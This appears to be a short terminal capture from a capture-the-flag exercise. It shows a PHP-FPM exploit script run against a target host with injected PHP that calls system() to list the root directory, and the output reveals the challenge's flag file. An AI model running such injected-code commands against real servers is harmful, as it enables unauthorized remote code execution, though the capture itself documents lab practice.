 (www-data:/www/sandbox/e4dcaa74bef3263055367c1d717d7fec
) $ python3 phpfpm.py 173.168.114.10 /www/redirect.php -c \"<?php system('ls / -all');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8

total 8
drwxr-xr-x    1 root root  59 Aug 11 08:01 .
drwxr-xr-x    1 root root  59 Aug 11 08:01 ..
-rwxr-xr-x    1 root root   0 Aug 11 08:01 .dockerenv
-r-x------    1 root root  43 Aug 11 08:01 7h1s_i5_f14g
drwxr-xr-x    1 root root  41 Sep 28  2019 bin
drwxr-xr-x    2 root root   6 Feb 23  2018 boot
drwxr-xr-x    5 root root 340 Aug 11 08:01 dev
-rwxr-xr-x    1 root root 253 Sep 28  2019 docker-entrypoint.sh
drwxr-xr-x    1 root root  66 Aug 11 08:01 etc
drwxr-xr-x    2 root root   6 Feb 23  2018 home
drwxr-xr-x    1 root root  45 Jun 25  2018 lib
drwxr-xr-x    2 root root  34 Jun 25  2018 lib64
drwxr-xr-x    2 root root   6 Jun 25  2018 media
drwxr-xr-x    2 root root   6 Jun 25  2018 mnt
drwxr-xr-x    2 root root   6 Jun 25  2018 opt
dr-xr-xr-x 2483 root root   0 Aug 11 08:01 proc
drwx------    2 root root  37 Jun 25  2018 root
drwxr-xr-x    1 root root  52 Aug 11 08:01 run
drwxr-xr-x    1 root root  20 Sep 28  2019 sbin
drwxr-xr-x    2 root root   6 Jun 25  2018 srv
dr-xr-xr-x   13 root root   0 May  5 12:23 sys
drwxrwxrwt    1 root root   6 Aug 11 08:01 tmp
drwxr-xr-x    1 root root  53 Jun 25  2018 usr
drwxr-xr-x    1 root root  30 Jun 25  2018 var
drwxr-xr-x    1 root root  71 Sep 28  2019 www